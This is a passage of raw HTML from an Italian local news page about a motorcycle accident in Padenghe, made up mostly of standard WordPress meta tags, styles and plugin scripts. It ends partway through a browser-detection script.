

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/
body_size: 46962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Grave incidente a Padenghe: centauro in fin di vita</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elivebrescia.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.elivebrescia.tv/wp-content/uploads/2025/02/favicon_500x500-300x300.png"><meta property="og:title" content="Grave incidente a Padenghe: centauro in fin di vita"/>
<meta property="og:description" content="Grave incidente a Padenghe: centauro in fin di vita
Grave incidente questo pomeriggio a Padenge. Un uomo di 45 anni, residente a San Felice del Benaco, avrebbe "/>
<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg"/>
<meta property="og:image:width" content="885" />
<meta property="og:image:height" content="660" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-05-07 15:58:58"/>
<meta property="og:article:modified_time" content="2018-05-07 15:58:58"/>
<meta property="og:article:tag" content="Centauro"/>
<meta property="og:article:tag" content="Civile"/>
<meta property="og:article:tag" content="incidente"/>
<meta property="og:article:tag" content="motocilcetta"/>
<meta property="og:article:tag" content="Padenghe"/>
<meta property="og:article:tag" content="Sa Felice del Benaco. Brescia"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Grave incidente a Padenghe: centauro in fin di vita"/>
<meta name="twitter:description" content="Grave incidente a Padenghe: centauro in fin di vita
Grave incidente questo pomeriggio a Padenge. Un uomo di 45 anni, residente a San Felice del Benaco, avrebbe "/>
<meta name="twitter:image" content="https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg"/>
<meta name="author" content="6chic"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Grave incidente a Padenghe: centauro in fin di vita L&#039;uomo avrebbe perso il controllo del mezzo finendo la sua corsa contro un muro" />
	<link rel="canonical" href="https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/" />
	<meta property="og:url" content="https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/" />
	<meta property="og:site_name" content="ÈliveBrescia TV" />
	<meta property="article:published_time" content="2018-05-07T13:58:58+00:00" />
	<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg" />
	<meta property="og:image:width" content="885" />
	<meta property="og:image:height" content="660" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="6chic" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="6chic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/","url":"https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/","name":"Grave incidente a Padenghe: centauro in fin di vita","isPartOf":{"@id":"https://www.elivebrescia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/#primaryimage"},"image":{"@id":"https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/#primaryimage"},"thumbnailUrl":"https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg","datePublished":"2018-05-07T13:58:58+00:00","author":{"@id":"https://www.elivebrescia.tv/#/schema/person/7200c8f61a603b00cfff9dd0bf9d82ed"},"description":"Grave incidente a Padenghe: centauro in fin di vita L'uomo avrebbe perso il controllo del mezzo finendo la sua corsa contro un muro","breadcrumb":{"@id":"https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/#primaryimage","url":"https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg","contentUrl":"https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg","width":885,"height":660},{"@type":"BreadcrumbList","@id":"https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elivebrescia.tv/"},{"@type":"ListItem","position":2,"name":"Grave incidente a Padenghe: centauro in fin di vita"}]},{"@type":"WebSite","@id":"https://www.elivebrescia.tv/#website","url":"https://www.elivebrescia.tv/","name":"ÈliveBrescia TV","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elivebrescia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.elivebrescia.tv/#/schema/person/7200c8f61a603b00cfff9dd0bf9d82ed","name":"6chic","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad9717a2087c99c637191dd90f16701c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad9717a2087c99c637191dd90f16701c?s=96&d=mm&r=g","caption":"6chic"},"url":"https://www.elivebrescia.tv/author/andrea/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ÈliveBrescia TV &raquo; Feed" href="https://www.elivebrescia.tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elivebrescia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=3ebfdb6335a9759f964ec7c42a68adcf"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.elivebrescia.tv is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="elive-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elivebrescia.tv/wp-includes/css/dist/block-library/style.min.css?ver=3ebfdb6335a9759f964ec7c42a68adcf' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1483c6","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#1483c6","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.9" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elivebrescia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elivebrescia.tv/wp-json/wp/v2/posts/15600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elivebrescia.tv/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.elivebrescia.tv/?p=15600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fgrave-incidente-padenghe-centauro-fin-vita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fgrave-incidente-padenghe-centauro-fin-vita%2F&#038;format=xml" />
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="amphtml" href="https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/?amp=1">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
